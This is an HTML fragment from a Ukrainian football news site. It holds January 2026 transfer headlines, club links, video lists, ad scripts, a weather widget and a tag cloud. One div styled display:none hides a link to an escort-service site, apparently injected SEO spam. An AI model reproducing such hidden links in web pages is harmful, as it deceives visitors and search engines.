<ul><li><div><a href="/fpl-ruh/96846ruh-povernuv-do-skladu-brazilskogo-pivzahisnika-tallesa-brenera.html" alt="«Рух» повернув до складу бразильського півзахисника Таллеса Бренера" title="«Рух» повернув до складу бразильського півзахисника Таллеса Бренера">«Рух» повернув до складу бразильського півзахисника Таллеса Бренера</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-alexandria/96845legenda-oleksandrii-kirilo-kovalec-zavershiv-semirichnii-shlyah-u-klubi.html" alt="Легенда «Олександрії» Кирило Ковалець завершив семирічний шлях у клубі" title="Легенда «Олександрії» Кирило Ковалець завершив семирічний шлях у клубі">Легенда «Олександрії» Кирило Ковалець завершив семирічний шлях у клубі</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96844epicentr-posiliv-vorotarsku-liniyu-pidpisannyam-mikiti-fedotova.html" alt="«Епіцентр» посилив воротарську лінію підписанням Микити Федотова" title="«Епіцентр» посилив воротарську лінію підписанням Микити Федотова">«Епіцентр» посилив воротарську лінію підписанням Микити Федотова</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-karpaty/96843karpati-ukripili-sklad-shah-i-domchak-pidpisali-novi-kontrakti-klimenko-pishov.html" alt="Карпати укріпили склад: Шах і Домчак підписали нові контракти, Клименко пішов" title="Карпати укріпили склад: Шах і Домчак підписали нові контракти, Клименко пішов">Карпати укріпили склад: Шах і Домчак підписали нові контракти, Клименко пішов</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-dynamo/96842zahisnik-dinamo-rozpoviv-pro-pidgotovku-do-drugoi-polovini-sezonu.html" alt="Захисник «Динамо» розповів про підготовку до другої половини сезону" title="Захисник «Динамо» розповів про підготовку до другої половини сезону">Захисник «Динамо» розповів про підготовку до другої половини сезону</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96841slobodyan-rozpoviv-pro-start-pidgotovki-oboloni-do-vesni.html" alt="Слободян розповів про старт підготовки Оболоні до весни" title="Слободян розповів про старт підготовки Оболоні до весни">Слободян розповів про старт підготовки Оболоні до весни</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/footballtransfer-shakhtar/96840konoplya-na-radari-top-klubiv-evropi.html" alt="Конопля на радарі топ-клубів Європи" title="Конопля на радарі топ-клубів Європи">Конопля на радарі топ-клубів Європи</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-shakhtar/96839maikon-zalishae-shahtar-i-perehodit-do-atletiko-mineiro.html" alt="Майкон залишає «Шахтар» і переходить до «Атлетіко Мінейро»" title="Майкон залишає «Шахтар» і переходить до «Атлетіко Мінейро»">Майкон залишає «Шахтар» і переходить до «Атлетіко Мінейро»</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-karpaty/96838marko-sapuga-pereishov-iz-ruhu-do-karpat.html" alt="Марко Сапуга перейшов із «Руху» до «Карпат»" title="Марко Сапуга перейшов із «Руху» до «Карпат»">Марко Сапуга перейшов із «Руху» до «Карпат»</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96837palamarchuk-podilivsya-kumednim-spogadom-pro-povoroznyuka.html" alt="Паламарчук поділився кумедним спогадом про Поворознюка" title="Паламарчук поділився кумедним спогадом про Поворознюка">Паламарчук поділився кумедним спогадом про Поворознюка</a> 14.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/alexandria/96836kirilo-kovalec-zalishae-oleksandriyu-pislya-vosmi-rokiv-u-klubi.html" alt="Кирило Ковалець залишає «Олександрію» після восьми років у клубі" title="Кирило Ковалець залишає «Олександрію» після восьми років у клубі">Кирило Ковалець залишає «Олександрію» після восьми років у клубі</a> 14.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/novini-1-ligi/96835probii-gorodenka-sprostuvav-chutki-pro-zvilnennya-volodimira-kovalyuka.html" alt="Пробій Городенка спростував чутки про звільнення Володимира Ковалюка" title="Пробій Городенка спростував чутки про звільнення Володимира Ковалюка">Пробій Городенка спростував чутки про звільнення Володимира Ковалюка</a> 14.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96834dinamo-viznachilosya-z-napadnikami-na-zimovi-zbori-v-turechchini.html" alt="«Динамо» визначилося з нападниками на зимові збори в Туреччині" title="«Динамо» визначилося з нападниками на зимові збори в Туреччині">«Динамо» визначилося з нападниками на зимові збори в Туреччині</a> 14.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/Ukrainian_abroad/96833artem-dovbik-ne-zahotiv-perehoditi-v-everton-i-zalishivsya-v-italii.html" alt="Артем Довбик не захотів переходити в «Евертон» і залишився в Італії" title="Артем Довбик не захотів переходити в «Евертон» і залишився в Італії">Артем Довбик не захотів переходити в «Евертон» і залишився в Італії</a> 14.01.26</div></li></ul>
</div>
 
<div style="clear:both"></div>
</div>
  <br><div style="clear:both"></div>
</div> 
 



<!-- EODiv left_column -->
				</div>
				<div id="centre_column">

      <div class="site-section-header">НОВИНИ КЛУБІВ</div>
 <center><tr>
<td><a href="/team/dynamo"><img src="http://football-ukraine.com/uploads/football_stats/photos/dinamo.jpg" alt="" height="35" /></a></td>
<td><a href="/shakhtar.html"><img src="http://football-ukraine.com/uploads/football_stats/photos/shahtar.jpg" alt="" height="35" /></a></td>
<td><a href="/team/desna"><img src="http://football-ukraine.com/uploads/football_stats/photos/desna.png" alt="" height="35" /></a></td>
<td><a href="/team/rukh"><img src="http://football-ukraine.com/uploads/football_stats/photos/ruh.png" alt="" height="35" /></a></td>
<td><a href="/team/ilich"><img src="http://football-ukraine.com/uploads/football_stats/photos/mariupol.png" alt="" height="30" /></a></td>
<td><a href="/team/zarya"><img src="http://football-ukraine.com/uploads/football_stats/photos/zorya.png" alt="" height="30" /></a></td>
<td><a href="/team/inhulets"><img src="http://football-ukraine.com/uploads/football_stats/photos/ingulec.png" alt="" height="30" /></a></td>
<td><a href="/team/metalist_1925"><img src="http://football-ukraine.com/uploads/football_stats/photos/metalist-1925.png" alt="" height="30" /></a></td>
</tr>
<BR>
<tr>

<td><a href="/team/vorskla"><img src="http://football-ukraine.com/uploads/football_stats/photos/vorskla.jpg" alt="" height="35" /></a></td>
<td><a href="/team/kolos"><img src="http://football-ukraine.com/uploads/football_stats/photos/kolos.png" alt="" height="30" /></a></td>
<td><a href="/team/alexandria"><img src="http://football-ukraine.com/uploads/football_stats/photos/oleksandriya.jpg" alt="" height="30" /></a></td>
<td><a href="/team/fclviv"><img src="http://football-ukraine.com/uploads/football_stats/photos/fk-lviv.png" alt="" height="30" /></a></td>
<td><a href="/team/olimpikdon"><img src="http://football-ukraine.com/uploads/football_stats/photos/olimpik.png" alt="" height="30" /></a></td>
<td><a href="/team/dnipro-1"><img src="http://football-ukraine.com/uploads/football_stats/photos/dnipro-1.jpg" alt="" height="35" /></a></td>
<td><a href="/team/veres"><img src="http://football-ukraine.com/uploads/football_stats/photos/veres.png" alt="" height="35" /></a></td>
<td><a href="/team/chornomorets"><img src="http://football-ukraine.com/uploads/football_stats/photos/chornomorec.jpg" alt="" height="35" /></a></td>
</tr></center>


  <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">РЕКЛАМА</div>
</div><center>
<div id='admixer_8b3f55e1d7d942998205c96377874314_zone_2595_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_8b3f55e1d7d942998205c96377874314_zone_2595_sect_368_site_368');
});
</script><br /><p></p>
</center>
</div>


<div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">ОНЛАЙН ТРАНСЛЯЦІЇ</div>
    </div>
      <div class="view-content">
<br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl-alexandria-ruh/93630polissya-ruh_-onlain.html"><b>Полісся - Рух. ОНЛАЙН  </b></a><br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl-veres-karpaty/93610karpati-veres_-onlain.html"><b>Карпати - Верес. ОНЛАЙН </b></a><br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl-chornomorets-kryvbas/93609chornomorec-krivbas_-onlain.html"><b>Чорноморець - Кривбас. ОНЛАЙН </b></a><br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl/93608livii-bereg-lnz_-onlain.html"><b>Лівий берег - ЛНЗ. ОНЛАЙН </b></a><br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl-shakhtar-vorskla/93566shahtar-vorskla_-onlain.html"><b>Шахтар - Ворскла. ОНЛАЙН </b></a>
	  <div style="clear:both"></div>
    </div>
</div> 
<br>

<div id='go2net_25b96e3015b7413e8fb08d5593d9d7af_zone_13126_sect_3967_site_3537' data-sender='go2net'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('go2net_25b96e3015b7413e8fb08d5593d9d7af_zone_13126_sect_3967_site_3537');
});
</script>
<div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">КАДР ДНЯ</div>
    </div>
      <div class="view-content">
<div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
<div class="fp-primary-blog-item">
<div class="fp-primary-blog-item-picture">
<a href="/foto-zbirna/70051evro-2020_-yak-ukraina-bilas-z-gollandcyami-v-amsterdami-foto.html" alt="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" title="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)">
<img src="https://football-ukraine.com/uploads/dsn/9e/0f/004/image_9.jpeg
" alt="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" title="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" align="left" fspace="10" width="300" height="150" />
</a>
</div>
<div style="clear:both"></div>

<div class="fp-primary-blog-item-title"><a alt="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" title="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" href="/foto-zbirna/70051evro-2020_-yak-ukraina-bilas-z-gollandcyami-v-amsterdami-foto.html">Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)</a></div>
	<div class="fp-primary-blog-item-teaser"><p><br /><br />Вчора збірна України дала бій нідерландцям, але поступилась. Повідомляє сайт Футбол Україна. </p></div> 
</div></div>
	  <div style="clear:both"></div>
    </div>
</div> 
<script type="text/javascript"><!--
google_ad_client = "ca-pub-4577254435597104";
/* sportanalytic300 */
google_ad_slot = "6208660382";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<br />


<br>
<div id="SinoptikInformer" style="width:300px;" class="SinoptikInformer type5c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="nofollow" title="Погода"> </a>Погода <span id="siHeader"></span></div></div></div><div class="siBody"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-київ" title="Погода у Києві" target="_blank"><div class="siCity"><div class="siCityName"><span>Київ</span></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>вологість: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div></a><div class="siLinks">Погода на 10 днів від <a href="https://ua.sinoptik.ua/погода-київ/10-днів" title="Погода на 10 днів" target="_blank" onmousedown="siClickCount();">sinoptik.ua</a></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=4&amp;wind=2&amp;cities=303010783&amp;lang=ua"></script>


<div class="center-column-ad">
  <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">РЕКЛАМА</div>
    </div>
<div class="view-content">
<br><center>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- здр -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4577254435597104"
     data-ad-slot="4937638012"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br />
</center>
</div> 
</div> 

<br>

<div class="view view-fp-secondary-blog-links view-id-fp_secondary_blog_links view-display-id-block_1 view-dom-id-6">
        <div class="view-header">
		<div class="site-section-header">ВІДЕО</div>    </div>
<div class="view-side-menu">
<ul class="view-content"><li><a href="/video/93899tovariskii-match_-dinamo-zagreb-shahtar-22-video.html">Товариський матч. Динамо (Загреб) - Шахтар  - 2:2 (ВІДЕО)</a></li><li><a href="/dynamo-video/93667real-sosedad-dinamo-30-video.html">«Реал Сосьєдад» - «Динамо» - 3:0: ВІДЕО</a></li><li><a href="/evrokubki-shakhtar-video/93652shahtar-bavariya-15-video.html">Шахтар - Баварія - 1:5 (ВІДЕО)</a></li><li><a href="/video-ruh-polissya/93647polissya-ruh-01-video.html">Полісся - Рух - 0:1 (ВІДЕО) </a></li><li><a href="/video-fpl-veres-karpaty/93620karpati-veres-50-video.html">Карпати - Верес - 5:0 (ВІДЕО)</a></li><li><a href="/video-fpl-chornomorets-kryvbas/93619chornomorec-krivbas-13-video.html">Чорноморець - Кривбас - 1:3 (ВІДЕО)</a></li><li><a href="/video-fpl/93618livii-bereg-lnz-31-video.html">Лівий берег - ЛНЗ - 3:1 (ВІДЕО)</a></li><li><a href="/video-fpl-shakhtar-vorskla/93593shahtar-vorskla-31-video.html">Шахтар - Ворскла - 3:1 (ВІДЕО)</a></li><li><a href="/video-fpl-ruh-polissya/93573ruh-polissya-11-video.html">Рух - Полісся - 1:1 (ВІДЕО)</a></li><li><a href="/video-fpl-dynamo-alexandria/93572oleksandriya-dinamo-00-video.html">Олександрія - Динамо - 0:0 (ВІДЕО)</a></li></ul>
	</div>
</div> 

<div class="view view-fp-secondary-blog-links view-id-fp_secondary_blog_links view-display-id-block_1 view-dom-id-6">
        <div class="view-header">
		<div class="site-section-header">ТРАНСФЕРИ. Міжсезоння</div>    </div>
  	<div class="view-side-menu">
<ul class="view-content"><li><a href="/footballtransfer-fpl/96899dzheovane-montanari-pokidae-epicentr-i-prodovzhit-kareru-v-brazilii.html" alt="Джеоване Монтанарі покидає «Епіцентр» і продовжить кар’єру в Бразилії" title="Джеоване Монтанарі покидає «Епіцентр» і продовжить кар’єру в Бразилії">Джеоване Монтанарі покидає «Епіцентр» і продовжить кар’єру в Бразилії</a></li><li><a href="/footballtransfer-fpl/96893suaresh-povertaetsya-do-trenchina-z-lnz-v-orendu.html" alt="Суареш повертається до «Тренчина» з «ЛНЗ» в оренду" title="Суареш повертається до «Тренчина» з «ЛНЗ» в оренду">Суареш повертається до «Тренчина» з «ЛНЗ» в оренду</a></li><li><a href="/footballtransfer-kryvbas/96892krivbas-ukripiv-oboronu-panamskim-talantam.html" alt="Кривбас укріпив оборону панамським талантам" title="Кривбас укріпив оборону панамським талантам">Кривбас укріпив оборону панамським талантам</a></li><li><a href="/footballtransfer-fpl/96884epicentr-terminovo-viddav-dzheovane-v-orendu-do-brazilii-pislya-provalnogo-debyutu-v-upl.html" alt="Епіцентр терміново віддав Джеоване в оренду до Бразилії після провального дебюту в УПЛ" title="Епіцентр терміново віддав Джеоване в оренду до Бразилії після провального дебюту в УПЛ">Епіцентр терміново віддав Джеоване в оренду до Бразилії після провального дебюту в УПЛ</a></li><li><a href="/footballtransfer-karpaty/96879karpati-mozhut-pidpisati-molodogo-pivzahisnika-z-meksiki.html" alt="«Карпати» можуть підписати молодого півзахисника з Мексики" title="«Карпати» можуть підписати молодого півзахисника з Мексики">«Карпати» можуть підписати молодого півзахисника з Мексики</a></li><li><a href="/footballtransfer-kolos/96877kolos-uklav-ugodu-z-napadnikom-z-kosova-arditom-tahiri.html" alt="«Колос» уклав угоду з нападником з Косова Ардітом Тахірі" title="«Колос» уклав угоду з нападником з Косова Ардітом Тахірі">«Колос» уклав угоду з нападником з Косова Ардітом Тахірі</a></li><li><a href="/footballtransfer-shakhtar/96876shahtar-nacilivsya-na-19-richnogo-forvarda-palmeirasa.html" alt="«Шахтар» націлився на 19-річного форварда «Палмейраса»" title="«Шахтар» націлився на 19-річного форварда «Палмейраса»">«Шахтар» націлився на 19-річного форварда «Палмейраса»</a></li><li><a href="/footballtransfer-fpl/96873lnz-rozluchaetsya-z-dvoma-zahisnikami-cherez-brak-igrovoi-praktiki.html" alt="ЛНЗ розлучається з двома захисниками через брак ігрової практики" title="ЛНЗ розлучається з двома захисниками через брак ігрової практики">ЛНЗ розлучається з двома захисниками через брак ігрової практики</a></li><li><a href="/footballtransfer-polissya/96870polissya-viddae-mustafaeva-v-orendu-azerbaidzhanskomu-sumgaitu.html" alt="Полісся віддає Мустафаєва в оренду азербайджанському «Сумгаїту»" title="Полісся віддає Мустафаєва в оренду азербайджанському «Сумгаїту»">Полісся віддає Мустафаєва в оренду азербайджанському «Сумгаїту»</a></li><li><a href="/footballtransfer-dynamo/96865torres-pokidae-dinamo-kolumbiec-prodovzhit-kareru-v-turechchini.html" alt="Торрес покидає Динамо: колумбієць продовжить кар'єру в Туреччині" title="Торрес покидає Динамо: колумбієць продовжить кар'єру в Туреччині">Торрес покидає Динамо: колумбієць продовжить кар'єру в Туреччині</a></li></ul>
<u><a href="http://football-ukraine.com/footballtransfer.html"/>всі трансфери</a></u>
	</div>
 </div> 

<div style="display:none">
<a target="_blank" href="https://bodrumescortfk.net/category/bitez-escort/" title="escort bitez">escort bitez</a></div>


<br>
<iframe src="//kinoafisha.ua/widget/index_ua.html" width="300" height="250" align="center" frameBorder="0" scrolling="no"></iframe>

  <div class="view view-fp-secondary-blog-links view-id-fp_secondary_blog_links view-display-id-block_1 view-dom-id-6">
        <div class="view-header">
		<div class="site-section-header">ПРОГРАМИ</div>    </div>
  	<div class="view-side-menu">
<ul class="view-content"><li><a href="/programi/91883bezkoshtovnii-sportivnii-kanal-zyavivsya-v-ukraini.html" alt="Безкоштовний спортивний канал з'явився в Україні" title="Безкоштовний спортивний канал з'явився в Україні"><b>Безкоштовний спортивний канал з'явився в Україні</b></a></li><li><a href="/programi/78372denisov-yaku-nebezpeku-dlya-ukraini-stanovili-kanali-futbol.html" alt="Денисов: Яку небезпеку для України становили канали &quot;Футбол&quot;?" title="Денисов: Яку небезпеку для України становили канали &quot;Футбол&quot;?"><b>Денисов: Яку небезпеку для України становили канали &quot;Футбол&quot;?</b></a></li><li><a href="/programi/77633denisov-z-kanalom-futbol-ya-postavlyu-tri-krapki.html" alt="Денисов: З каналом &quot;Футбол&quot; я поставлю три крапки" title="Денисов: З каналом &quot;Футбол&quot; я поставлю три крапки"><b>Денисов: З каналом &quot;Футбол&quot; я поставлю три крапки</b></a></li></ul>
<u><a href="http://football-ukraine.com/programi.html"/>всі програми</a></u>
	</div>
 </div> 
  
<div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
<div class="view-header">
<div class="site-section-header">Партнери</div> </div>
<br>
</div>
</div>

   <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
       <div class="view-header">
      <div class="site-section-header">РЕЗУЛЬТАТИ</div>
    </div>
<div class="view-content">
{golovna}{golovna2}{golovna3}
{round_ukraine}{round_ligaua1}
</div> 
</div> 


 
    <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">ТРИБУНА</div>
    </div>
      <div class="view-content">
<div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
<div class="fp-primary-blog-item">
<div class="fp-primary-blog-item-picture">
<a href="/tribuna/85047harri-kein-pokinuv-totenhem-tak-i-ne-pobivshi-rekord-shirera.html" alt="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" title="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера">
<img src="https://football-ukraine.com/uploads/dsn/99/4c/001/middle_634166_1.jpg
" alt="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" title="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" align="left" fspace="10" width="300" height="150" />
</a>
</div>
<div style="clear:both"></div>

<div class="fp-primary-blog-item-title"><a alt="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" title="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" href="/tribuna/85047harri-kein-pokinuv-totenhem-tak-i-ne-pobivshi-rekord-shirera.html">Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера</a></div>
	<div class="fp-primary-blog-item-teaser"><p>Баварія підписала Харрі Кейна за 100 мільйонів</p></div> 
</div></div>
	  <div style="clear:both"></div>
    </div>
</div> 




<br>

  <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">ТЕГИ</div>    </div>
<a href='/plugin/tags/tag/?tag=%E4%E8%ED%E0%EC%EE' style ="font-size: 200%;" title='Кількість новин: 11919'>динамо</a><sup><small> <font color='red'>11919</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F8%E0%F5%F2%E0%F0' style ="font-size: 169%;" title='Кількість новин: 8237'>шахтар</a><sup><small> <font color='red'>8237</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F3%EF%EB' style ="font-size: 146%;" title='Кількість новин: 5523'>упл</a><sup><small> <font color='red'>5523</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E7%E1%B3%F0%ED%E0+%D3%EA%F0%E0%BF%ED%E8' style ="font-size: 133%;" title='Кількість новин: 3892'>збірна України</a><sup><small> <font color='red'>3892</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E7%EE%F0%FF' style ="font-size: 118%;" title='Кількість новин: 2182'>зоря</a><sup><small> <font color='red'>2182</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EA%E0%F0%EF%E0%F2%E8' style ="font-size: 117%;" title='Кількість новин: 2057'>карпати</a><sup><small> <font color='red'>2057</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CE%EB%E5%EA%F1%E0%ED%E4%F0%B3%FF' style ="font-size: 109%;" title='Кількість новин: 1049'>Олександрія</a><sup><small> <font color='red'>1049</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D0%F3%F5' style ="font-size: 105%;" title='Кількість новин: 562'>Рух</a><sup><small> <font color='red'>562</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EA%F0%E8%E2%E1%E0%F1' style ="font-size: 105%;" title='Кількість новин: 558'>кривбас</a><sup><small> <font color='red'>558</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CA%EE%EB%EE%F1' style ="font-size: 105%;" title='Кількість новин: 542'>Колос</a><sup><small> <font color='red'>542</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C2%E5%F0%E5%F1' style ="font-size: 104%;" title='Кількість новин: 492'>Верес</a><sup><small> <font color='red'>492</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F0%E5%E0%EB' style ="font-size: 103%;" title='Кількість новин: 375'>реал</a><sup><small> <font color='red'>375</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CF%EE%EB%B3%F1%F1%FF' style ="font-size: 103%;" title='Кількість новин: 344'>Полісся</a><sup><small> <font color='red'>344</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CC%E5%F2%E0%EB%B3%F1%F2+1925' style ="font-size: 102%;" title='Кількість новин: 262'>Металіст 1925</a><sup><small> <font color='red'>262</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E1%E5%F8%E8%EA%F2%E0%F8' style ="font-size: 102%;" title='Кількість новин: 256'>бешикташ</a><sup><small> <font color='red'>256</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EE%E1%EE%EB%EE%ED%FC' style ="font-size: 102%;" title='Кількість новин: 243'>оболонь</a><sup><small> <font color='red'>243</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CB%CD%C7' style ="font-size: 102%;" title='Кількість новин: 237'>ЛНЗ</a><sup><small> <font color='red'>237</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%FF%F0%EC%EE%EB%E5%ED%EA%EE' style ="font-size: 101%;" title='Кількість новин: 138'>ярмоленко</a><sup><small> <font color='red'>138</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C6%E8%F0%EE%ED%E0' style ="font-size: 101%;" title='Кількість новин: 120'>Жирона</a><sup><small> <font color='red'>120</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D3%C0%D4' style ="font-size: 101%;" title='Кількість новин: 86'>УАФ</a><sup><small> <font color='red'>86</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F2%F0%E0%E1%E7%EE%ED%F1%EF%EE%F0' style ="font-size: 101%;" title='Кількість новин: 80'>трабзонспор</a><sup><small> <font color='red'>80</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EF%EE%EB%F2%E0%E2%E0' style ="font-size: 101%;" title='Кількість новин: 75'>полтава</a><sup><small> <font color='red'>75</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EC%E0%F0%EA%E5%E2%E8%F7' style ="font-size: 101%;" title='Кількість новин: 74'>маркевич</a><sup><small> <font color='red'>74</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F8%E5%E2%F7%E5%ED%EA%EE' style ="font-size: 101%;" title='Кількість новин: 70'>шевченко</a><sup><small> <font color='red'>70</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EC%B3%EB%E5%E2%F1%FC%EA%E8%E9' style ="font-size: 101%;" title='Кількість новин: 67'>мілевський</a><sup><small> <font color='red'>67</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D1%F3%F0%EA%B3%F1' style ="font-size: 101%;" title='Кількість новин: 61'>Суркіс</a><sup><small> <font color='red'>61</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F4%B3%EE%F0%E5%ED%F2%E8%ED%E0' style ="font-size: 100%;" title='Кількість новин: 56'>фіорентина</a><sup><small> <font color='red'>56</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C2%E0%ED+%CB%E5%F3%E2%E5%ED' style ="font-size: 100%;" title='Кількість новин: 56'>Ван Леувен</a><sup><small> <font color='red'>56</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EC%E0%E9%EA%EE%ED' style ="font-size: 100%;" title='Кількість новин: 55'>майкон</a><sup><small> <font color='red'>55</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C5%EF%B3%F6%E5%ED%F2%F0' style ="font-size: 100%;" title='Кількість новин: 53'>Епіцентр</a><sup><small> <font color='red'>53</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D1%E0%E1%EE' style ="font-size: 100%;" title='Кількість новин: 53'>Сабо</a><sup><small> <font color='red'>53</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CA%F3%E4%F0%B3%E2%EA%E0' style ="font-size: 100%;" title='Кількість новин: 46'>Кудрівка</a><sup><small> <font color='red'>46</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E0%F2%EB%E5%F2%B3%EA%EE' style ="font-size: 100%;" title='Кількість новин: 39'>атлетіко</a><sup><small> <font color='red'>39</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F1%E0%ED%F2%EE%F1' style ="font-size: 100%;" title='Кількість новин: 39'>сантос</a><sup><small> <font color='red'>39</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CA%E2%E0%F0%F6%FF%ED%E8%E9' style ="font-size: 100%;" title='Кількість новин: 33'>Кварцяний</a><sup><small> <font color='red'>33</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CA%E0%F0%E0%E2%E0%BA%E2' style ="font-size: 100%;" title='Кількість новин: 31'>Караваєв</a><sup><small> <font color='red'>31</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CF%E0%EB%EA%B3%ED' style ="font-size: 100%;" title='Кількість новин: 31'>Палкін</a><sup><small> <font color='red'>31</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EC%E0%EA%EA%E0%E1%B3' style ="font-size: 100%;" title='Кількість новин: 31'>маккабі</a><sup><small> <font color='red'>31</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F4%E5%E4%E5%F6%FC%EA%E8%E9' style ="font-size: 100%;" title='Кількість новин: 31'>федецький</a><sup><small> <font color='red'>31</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CB%F3%EF%E0%F8%EA%EE' style ="font-size: 100%;" title='Кількість новин: 30'>Лупашко</a><sup><small> <font color='red'>30</font></small></sup>
</div>
<br>



				</div> <!-- EODiv centre_column -->
				<div id="right_column">
					<form method="post" action="/search/" id="search-block-form">
